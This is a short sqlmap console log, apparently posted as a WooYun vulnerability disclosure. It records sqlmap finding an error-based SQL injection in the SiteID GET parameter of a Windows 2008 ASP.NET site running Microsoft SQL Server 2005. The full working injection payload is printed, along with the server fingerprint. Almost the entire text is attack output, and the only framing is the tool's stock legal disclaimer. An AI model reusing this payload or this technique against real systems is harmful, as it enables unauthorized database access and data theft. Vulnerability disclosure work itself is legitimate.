 F:\白帽子爆菊花\渗透工具宝箱\sqlmap\sqlmap.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:31:26
[16:31:27] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:31:27] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: SiteID
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: SiteID=3a6cd77e-6667-4893-8641-98b487a92857') AND 1503=CONVERT(INT,
(CHAR(58)+CHAR(111)+CHAR(102)+CHAR(98)+CHAR(58)+(SELECT (CASE WHEN (1503=1503) T
HEN CHAR(49) ELSE CHAR(48) END))+CHAR(58)+CHAR(112)+CHAR(120)+CHAR(105)+CHAR(58)
)) AND ('Yxuy'='Yxuy&KeyWord=
---
[16:31:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org